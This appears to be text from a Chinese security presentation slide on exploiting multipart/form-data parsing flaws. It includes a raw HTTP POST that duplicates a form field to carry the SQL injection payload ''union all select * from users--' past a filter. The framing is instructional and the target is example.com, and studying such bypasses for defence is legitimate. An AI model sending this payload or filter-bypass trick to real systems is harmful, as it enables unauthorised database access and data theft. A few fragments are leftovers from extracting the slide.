 無界
利用数据格式解析缺陷
两种提交表单数据的请求类型
application/x-www-form-urlencoded
multipart/form-data 支持Key – Value方式
Content-Disposit
VALUE
POST /path/1.aspx?input1=1 HTTP/1.1
HOST: example.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: 168
----1
Content-Disposition: form-data; name="input1"
1
----1
Content-Disposition: form-data; name="input1"
'union all select * from users--
----1--
HACK之道